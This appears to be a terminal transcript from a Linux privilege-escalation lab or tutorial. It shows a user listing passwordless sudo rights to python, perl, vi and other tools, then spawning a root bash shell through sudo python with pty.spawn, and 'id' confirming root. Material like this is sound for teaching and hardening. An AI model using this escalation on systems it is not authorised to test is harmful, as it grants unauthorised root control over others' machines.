 raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
User raaz may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less,
        /usr/bin/awk, /usr/bin/man, /usr/bin/vi
raaz@ubuntu:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)